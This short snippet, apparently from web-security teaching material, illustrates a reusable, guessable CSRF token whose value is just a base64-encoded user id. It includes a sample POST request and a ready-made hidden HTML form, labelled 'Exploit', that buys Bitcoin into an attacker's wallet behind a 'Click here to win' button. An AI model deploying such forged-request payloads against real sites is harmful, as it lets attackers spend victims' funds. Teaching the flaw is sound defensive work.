 Reusable / guessable CSRF token
POST http://cryptosite.com/buy.php HTTP/1.1
wallet=1337hacker&amount=100&type=BTC&xsrf_token=e3VzZXJfaWQ9NDR9
Exploit
<form action="http://cryptosite.com/buy.php" method="POST">
<input type="hidden" name="wallet" value="1337hacker"/>
<input type="hidden" name="amount" value="100"/>
<input type="hidden" name="type" value="BTC"/>
<input type="hidden" name="xsrf_token" value="e3VzZXJfaWQ9NDR9"/>
<input type="submit" value="Click here to win"/> </form>
e3VzZXJfaWQ9NDR9 = {user_id=44} base64 encoded